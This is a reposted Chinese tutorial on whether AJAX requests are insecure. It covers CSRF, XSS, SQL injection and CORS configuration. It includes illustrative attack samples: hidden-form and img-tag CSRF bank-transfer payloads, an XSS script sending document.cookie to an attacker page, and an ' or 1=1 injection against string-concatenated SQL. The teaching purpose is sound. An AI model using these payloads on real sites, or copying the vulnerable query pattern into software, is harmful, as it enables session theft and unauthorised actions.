新来的妹纸问我AJAX请求为什么不安全?我没有回答出来...
Posted Java面试那些事儿
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了新来的妹纸问我AJAX请求为什么不安全?我没有回答出来...相关的知识,希望对你有一定的参考价值。
链接:cnblogs.com/dailc/p/8191150.html
# 开篇三问
-
AJAX请求真的不安全么? -
AJAX请求哪里不安全? -
怎么样让AJAX请求更安全?
# 前言
另外,见解有限,如有描述不当之处,请帮忙及时指出。
# 正文开始
# 大纲
AJAX请求真的不安全么
-
AJAX不安全的说法从何而来
常见的几种Web前端安全问题
-
CSRF简介 -
CSRF与AJAX的关系 -
XSS简介 -
XSS与AJAX的关系 -
SQL注入简介 -
SQL注入与AJAX的关系
AJAX和HTTP请求的区别
CORS与AJAX安全性之间的关联
-
CORS与AJAX关系的简介 -
为什么要配置CORS? -
CORS会配置些什么信息? -
CORS Origin: *的安全性
再看,AJAX请求真的不安全么?
AJAX请求哪里不安全?
怎么样让AJAX请求更安全?
AJAX请求真的不安全么

如果某个Web应用具备良好的安全性,那么再怎么用“不安全的AJAX”也削弱不了它的安全性,反之如果应用本身存在漏洞,不管用何种技术请求,它都是不安全的。

# AJAX不安全的说法从何而来?
# 常见的几种Web前端安全问题

1.XSS(跨站脚本攻击)(cross-site scripting)-> 伪造会话(基于XSS实现CSRF)-> 劫持cookie-> 恶意代码执行2.CSRF(跨站请求伪造)(cross-site request forgery)-> 伪造用户身份操作3. SQL注入...(其它暂且不提)


# CSRF简介
 所以,我们看到关键条件是:
所以,我们看到关键条件是:
-
采用cookie来进行用户校验 -
登录受信任网站A,并在本地生成Cookie -
在不登出A的情况下,访问危险网站B
// 1.譬如在网站内的图片资源中潜入恶意的转账操作<img src=http://www.bank.example/transfer?toBankId=hello&amount=1000000 width='0' height='0'>// 2.构建恶意的隐藏表单,并通过脚本提交恶意请求<iframe style="display: none;" name="csrf-frame"></iframe><form method='POST' action='http://www.bank.example/transfer' target="csrf-frame" id="csrf-form"><input type='hidden' name='toBankId' value='hello'><input type='hidden' name='amount' value='1000000'><input type='submit' value='submit'></form><script>document.getElementById("csrf-form").submit()</script>
1. 验证HTTP Referer字段(非常简单,但是鉴于客户端并不可信任,所以并不是很安全)
防止CSRF,检查Referer字段简单直接,但是其完全依赖浏览器发送正确的Referer字段。
虽然http协议对此字段的内容有明确的规定,但并无法保证来访的浏览器的具体实现,亦无法保证浏览器没有安全漏洞影响到此字段。并且也存在攻击者攻击某些浏览器,篡改其Referer字段的可能。
譬如post中,以参数的形式加入一个随机产生的token。
# CSRF与AJAX的关系
1. AJAX受到浏览器的同源策略限制
2. AJAX默认无法请求跨域的接口
当然后台可以配置Access-Control-Allow-Origin: *之类的允许所有的跨域请求
3. AJAX请求无法携带跨域cookie
如果强行开启withCredentials,必须服务端配合认证,无法用作攻击
# XSS简介
1.cookie劫持
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%><form action="saveComment.jsp" method="post">请输入评论内容:<BR><input name="content" type="text"><input type="submit" value="确认"></form>
<script>window.open("http://www.attackpage.com/record?secret=" + document.cookie)</script>攻击者可以在cookie(譬如jsessionid对应的session)有效期内拿它们冒充用户操作。
2.会话伪造
<img src=http://www.bank.example/transfer?toBankId=hello&amount=1000000 width='0' height='0'>3.其它恶意代码执行
-
譬如市面上盛行的网页游戏弹窗等。 -
譬如干脆直接让这个页面卡死都可以。 -
譬如无限循环。

结论:
-
反射型XSS攻击(直接通过URL注入,而且很多浏览器都自带防御) -
存储型XSS攻击(存储到DB后读取时注入) -
还有一个DOM-Based型。

如何预防XSS:
# XSS与AJAX的关系
-
某个接口采用AJAX交互 -
AJAX请求完后将对应富文本字段显示到了页面上-譬如innerHTML
# SQL注入简介
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%><form action="login.jsp" method="post">请输入用户名与密码:<BR><input name="name" type="text"><input name="password" type="text"><input type="submit" value="登陆"></form>
String sql = "SELECT * FROM users WHERE name = '" + name + "' AND password = '" + password + "'";name = ' or 1=1password = anything
SELECT * FROM users WHERE name = ' ' or 1=1 AND password = 'anything'# SQL注入与AJAX的关系
-
有一个接口,接收AJAX post的数据 -
数据中有一个字段 name,后台接收到后没有进行过滤,直接如上面的演示一样,执行sql语句了 -
所以AJAX中如果给那个字段传入非法的注入信息,就会触发这个漏洞,导致攻击生效

# AJAX和HTTP请求的区别
-
AJAX请求受到浏览器的同源策略限制,存在跨域问题 -
AJAX在进行复杂请求时,浏览器会预先发出OPTIONS预检(HTTP自己是不会预检的) -
从使用角度上说,AJAX使用简单一点,少了些底层细节,多了些浏览器特性(如自动带上同域cookie等) -
所以说,和认证上的HTTP请求的区别就是-多了一次浏览器的封装而已(浏览器会有自己的预处理,加上特定限制)

# CORS与AJAX安全性之间的关联
# CORS与AJAX关系的简介
-
前端AJAX请求前发出一个OPTIONS预检,会带一堆相关头部发送给服务端 -
服务端在接受到预检时,检查头部,来源等信息是否合法,合法则接下来允许正常的请求,
否则直接无情的拒绝掉 -
浏览器端如果收到服务端拒绝的信息(响应头部检查),就抛出对应错误。
否则就是正常的响应,接下来发出真正的请求(如POST)

Request Headers// 在CORS中专门作为Origin信息供后端比对,表示来源域。Origin: http://xxxAccess-Control-Request-Headers: X-Requested-With// 所有用setRequestHeader方法设置的头部都将会以逗号隔开的形式包含在这个头中,一般POST请求中就会带上Access-Control-Request-Method: OPTIONS
Response Headers
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, AcceptAccess-Control-Allow-Methods: GET, POST, OPTIONSAccess-Control-Allow-Origin: http://xxx
# 为什么要配置CORS?
# CORS会配置些什么信息?
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, AcceptAccess-Control-Allow-Methods: GET, POST, OPTIONSAccess-Control-Allow-Origin: http://xxx
CORS Origin: *的安全性
Access-Control-Allow-Origin: http://xxxAccess-Control-Allow-Origin: *问题1:会对cookie认证造成影响么?
问题2:如果伪造Origin头部呢?
问题3:如果后台本来就存在漏洞呢?
// 允许任何来自任意域的跨域请求Access-Control-Allow-Origin: *
192.168.111.23/users.mdOrigin如果不是,AJAX请求并不会有安全问题,如果是,可能会由于后台的漏洞,不经意间,AJAX就被作为一种攻击手段了,导致了出现AJAX不安全的说法。
# 再看,AJAX请求真的不安全么?
如果某个Web应用具备良好的安全性,那么再怎么用不安全的AJAX也削弱不了它的安全性,反之如果应用本身存在漏洞,不管用何种技术请求,它都是不安全的。
# AJAX请求哪里不安全?
-
Allow-Origin可以设置特定的值,过滤特定的白名单 -
对于一些公共的API,可以直接将Allow-Origin设置为* -
当然,如果确认后台没有这些隐藏漏洞,可以直接使用*,毕竟也只是针对浏览器的同源策略而已,影响没有那么大。
# 怎么样让AJAX请求更安全?
# 写在最后的话
# 参考资料
-
https://dwz.cn/4L494n0l -
blog.csdn.net/ghsau/article/details/17027893 -
cnblogs.com/lovesong/p/5199623.html -
blog.csdn.net/wei00d6ra/article/details/39137849 -
https://segmentfault.com/q/1010000002500378/ -
blog.csdn.net/fengyinchao/article/details/50775121 -
https://segmentfault.com/a/1190000012469713

觉得不错,请给个「在看」
分享给你的朋友!
- End -
以上是关于新来的妹纸问我AJAX请求为什么不安全?我没有回答出来...的主要内容,如果未能解决你的问题,请参考以下文章
新来的妹纸问我 AJAX 请求为什么不安全?没有回答出来。。。
卧槽!新来的妹纸rm -rf把公司整个数据库删没了,整个项目组慌了~